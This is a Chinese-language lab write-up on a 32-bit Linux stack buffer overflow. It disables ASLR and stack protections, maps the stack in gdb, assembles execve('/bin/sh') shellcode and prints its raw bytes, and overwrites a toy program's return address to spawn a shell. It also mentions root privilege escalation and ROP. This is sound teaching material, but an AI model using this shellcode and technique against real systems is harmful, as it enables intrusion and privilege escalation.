这个实验需要在 32 位平台上做,刚好我装了一个 ubuntu 14.04 32 位服务器版的虚拟机。系统版本和 GCC 版本如下:
$ uname -a Linux ubuntu 4.4.0-148-generic $ gcc --version gcc (Ubuntu 4.8.4-2ubuntu1~14.04.4) 4.8.4 Copyright (C) 2013 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
关闭地址随机化:
$ cat /proc/sys/kernel/randomize_va_space $ sysctl -a --pattern randomize $ sudo sh -c 'echo 0 > /proc/sys/kernel/randomize_va_space' $ sysctl -w kernel.randomize_va_space=0
通过一个简单的实例了解程序堆栈的分布
编写程序代码如下:
#include <stdio.h> int calc (int a, int b, int *sum) { *sum = a + b; int nums[10 ]; return nums[9 ]; } int main (int argc, char *argv[]) { int a = 1 , b = 2 , sum = 0 ; printf ("before calc : a = %d b = %d, sum = %d\n" , a, b, sum); a = calc(a, b, &sum); printf ("after calc : a = %d b = %d, sum = %d\n" , a, b, sum); return 0 ; }
编译后我们使用 gdb 调试一下看看,先在 calc(a, b, &sum) 处打一个断点,执行到这我们查看一些关键变量的地址。现在看到的是 main 函数的内存分布。
(gdb) p &a $1 = (int *) 0xbffff6a8 (gdb) p &b $2 = (int *) 0xbffff6ac (gdb) p &sum $3 = (int *) 0xbffff6a4 (gdb) p $ebp $4 = (void *) 0xbffff6b8 (gdb) p $esp $5 = (void *) 0xbffff690
让程序执行到函数里面,再来查看这些变量的位置:
(gdb) p &a $6 = (int *) 0xbffff690 (gdb) p &b $7 = (int *) 0xbffff694 (gdb) p &sum $8 = (int **) 0xbffff698 (gdb) p &nums[0] $9 = (int *) 0xbffff660 (gdb) p &nums[9] $10 = (int *) 0xbffff684 (gdb) p $ebp $11 = (void *) 0xbffff688 (gdb) p $esp $12 = (void *) 0xbffff658 (gdb) x/1xw 0xbffff68c 0xbffff68c: 0x08048496
使用 objdump -d test > test.asm 得到汇编代码如下:
0804841d <calc>: 804841d: 55 push %ebp 804841e: 89 e5 mov %esp,%ebp 8048420: 83 ec 30 sub $0x30,%esp 8048423: 8b 45 0c mov 0xc(%ebp),%eax 8048426: 8b 55 08 mov 0x8(%ebp),%edx 8048429: 01 c2 add %eax,%edx 804842b: 8b 45 10 mov 0x10(%ebp),%eax 804842e: 89 10 mov %edx,(%eax) 8048430: 8b 45 fc mov -0x4(%ebp),%eax 8048433: c9 leave 8048434: c3 ret 08048435 <main>: 。。。 8048491: e8 87 ff ff ff call 804841d <calc> 8048496: 89 44 24 18 mov %eax,0x18(%esp) 。。。
通过上面的结果,我们可以得到以下信息:
栈是由高地址向地地址的方向生长的,而且栈有其栈顶和栈底,入栈出栈的地方就叫做栈顶。
esp、ebp 是栈指针寄存器,esp 存储栈顶的地址;ebp 存储栈底的地址。函数空间由这两个寄存器来确定。
函数拥有了自己的栈空间之后,会将自己函数体内的所有局部变量从低地址往高地址回填。例如上面 nums[0] 到 nums[9] 的地址变化。
调用者的返回地址早已经在它调用 CALL 指令时被压入栈内了,所以一般返回地址在调用者栈帧的顶部,也就是被调用者栈帧底部 +4 所在的位置。这里我们的栈底为 0xbffff688,所以我们查看 0xbffff68c 位置的值,可以看到是 0x08048496。结合汇编,我们可以知道这个位置存放的指令(即 EIP)就是退出当前函数后要执行的指令。
如果我们的局部变量从低地址往高地址回填的过程中发生了溢出,修改了 EBP+4 的值,函数返回地址将出现错误。如果这个返回地址是攻击者精心构造的恶意代码的入口,就形成了缓冲区溢出攻击。
如上,我们的 nums[0] 是 0xbffff660, nums[9] 是 0xbffff684,那么 nums[11] 的位置就是 0xbffff68c,通过修改 nums[11] 的值我们就可以实现缓冲区溢出实验了。
构造 shellcode shellcode 是一段代码或者填充数据,以及机器码的形式出现在程序中,是溢出程序的核心,实现缓冲区溢出的关键便是 shellcode 的编写。
编辑 shellcode.asm,这段代码就是处理了 argc 参数列表,然后调用了 execve 执行 /bin/sh ,从而得到一个新的终端。
section .text global main main: jmp getstraddr ;call next,pop用于获取call下一条指令地址 ;本程序中也就是字符串/bin/sh的地址 start: pop esi ;获取cmd字符串地址 mov [esi+8],esi ;填充argc【】数组第一个元素 xor eax,eax ;得到0;源码中不应该出现0,否则会被截断 mov [esi+7],al ;/bin/sh后面要用0截断 mov [esi+12],eax ;填充argc【】数组第二个元素,必须是空指针 mov edx,eax ;第三个参数 mov al,11 ;系统调用号,为了避免出现0,所以只给al赋值 ;11是execve的调用号 mov ebx,esi ;第一个参数,是/bin/sh的地址 lea ecx,[esi+8] ;第二个参数,是argc【】数组的地址 int 0x80 ;使用int 0x80中断调用系统函数 getstraddr: call start str: cmd db "/bin/sh",0h straddr dd 0 nulladdr dd 0 ;char* argc[] = {cmd,NULL} ;execve(cmd, argc, 0);
编译代码,最终目的就是得到 shellcode.dump 那一串二进制。
$ nasm -f elf shellcode.asm $ gcc -o shellcode shellcode.o
使用 objdump -d shellcode > shellcode.dump 得到反汇编代码(用来了解以下汇编出来是什么样的,没有实际作用。
执行 gdb shellcode 进入 gdb 调试,然后使用 gdb 的 dump 命令,获取 shellcode 的二进制数据。
dump memory 保存内存到指定文件里,shellcode.dump 用来指定保存内容的位置。再后面两个参数是需要保存的内存的范围。
$ gdb shellcode ... (gdb) dump memory shellcode.dump main str+8 (gdb) shell cat shellcode.dump �^�1��F�F �° ���̀�����/bin/sh(gdb) (gdb) q $ xxd shellcode.dump 0000000: eb17 5e89 7608 31c0 8846 0789 460c 89c2 ..^.v.1..F..F... 0000010: b00b 89f3 8d4e 08cd 80e8 e4ff ffff 2f62 .....N......../b 0000020: 696e 2f73 6800
我们也可以使用 xxd -i shellcode.dump 得到 C 语言代码,0
$ xxd -i shellcode.dump unsigned char shellcode_dump[] = { 0xeb, 0x17, 0x5e, 0x89, 0x76, 0x08, 0x31, 0xc0, 0x88, 0x46, 0x07, 0x89, 0x46, 0x0c, 0x89, 0xc2, 0xb0, 0x0b, 0x89, 0xf3, 0x8d, 0x4e, 0x08, 0xcd, 0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00 }; unsigned int shellcode_dump_len = 38;
我们可以直接将这段二进制放到 C 代码里面执行,执行这段二进制其实就是执行了 execve(cmd, argc, 0) 语句。代码如下:
#include <stdio.h> #include <string.h> unsigned char shellcode_dump[] = { 0xeb , 0x17 , 0x5e , 0x89 , 0x76 , 0x08 , 0x31 , 0xc0 , 0x88 , 0x46 , 0x07 , 0x89 , 0x46 , 0x0c , 0x89 , 0xc2 , 0xb0 , 0x0b , 0x89 , 0xf3 , 0x8d , 0x4e , 0x08 , 0xcd , 0x80 , 0xe8 , 0xe4 , 0xff , 0xff , 0xff , 0x2f , 0x62 , 0x69 , 0x6e , 0x2f , 0x73 , 0x68 , 0x00 }; unsigned int shellcode_dump_len = 38 ;int main (int argc, char *argv[]) { void (*fp)(void ); fp = (void *)shellcode_dump; fp(); return 0 ; }
编译执行:
$ gcc -z execstack -fno-stack-protector -g -o shellcodetest shellcodetest.c
0-z execstack : 取消栈运行保护措施
-fno-stack-protector : 取消栈溢出保护
实现缓冲区溢出攻击
代码编写
#include <stdio.h> int i;int * addr;void main (int argc, char * argv[]) char buff[72 ] = {0 }; for (i = 0 ; i < 72 ; i++) { if (0 == argv[1 ][i]) { break ; } buff[i] = argv[1 ][i]; } for (; i < 72 ; i++) { buff[i] = 0 ; } addr = &buff[72 ]; for (i = 0 ; i < 10 ; i++) { addr[i] = buff; } }
分析缓冲区溢出的可行性:
(gdb) p addr $3 = (int *) 0xbffff680 (gdb) p &buff[72 ] $4 = 0xbffff680 "" (gdb) p $ebp $5 = (void *) 0xbffff688 (gdb) p $esp $6 = (void *) 0xbffff630 (gdb) p &addr[3 ] $7 = (int *) 0xbffff68c
我们可以看到 addr[3] 的位置就是 $ebp + 4 也就是 eip 的位置,由此我们只需要修改这个位置就可以改变函数的执行了。而上面将 addr[0] 到 addr[9] 都修改了,万无一失。经过分析后,我们可以不要最后那个循环,只需要一个语句 addr[3] = buff 这一个语句即可。
地址从左到右依次升高(地址值取后 3 位):
esp
buff[72] | addr
addr[1]
ebp | addr[2]
eip | addr[3]
630
680
684
688
68c
编译代码并执行攻击:

gcc -z execstack -fno-stack-protector -g -o attack attack.c ./attack $(cat shellcode.dump)
可以看到,启动了一个新的终端程序:
思考与改进
汇编编写出来的 shellcode 运行时,在执行 mov [esi+8],esi 的时候会因为代码段不可写出错,怎么解决?
在做实验的时候发现,确实不可执行,但是为什么嵌入到 C 代码中就可以执行了呢?经排查,是因为我们在编译 C 代码时加入了 -z execstack 参数。
数据段是没有可执行权限的,所以一旦 PC 寄存器进入到这里面,那么程序就会报错。我们在编译的时候加入 数据段是没有可执行权限的,所以一旦PC寄存器进入到这里面,那么程序就会报错。
我们编译的时候加入 -z execstack 参数,或者安装 execstack 后使用 execstack -s ./shellcode 执行代码。
程序编译的时候关闭了 GS 和 DEP 保护,课后了解这些保护的原理,思考如果在开启这些保护措施的情况下实现缓冲区溢出的利用。
绕过 GS:
绕过 DEP:
思考如何利用这样的漏洞进行提权操作
execve 得到的进程会继承父进程的 UID,也就是,假如这样的溢出漏洞存在一个 root 权限的程序,那么执行 shellcode 后将有可能获得一个 root 权限的 shell。
程序 buff 地址填充,是因为程序是我们自己编写的,对于其他缓冲区溢出漏洞,改如何进行 shellcode 定位(推荐看看 ROP )
ROP 是一种高级的内存攻击技术可以用来绕过现代操作系统的各种通用防御(比如内存不可执行和代码签名等)。
参考连接 主流操作系统安全——理解Linux系统下缓冲区溢出机制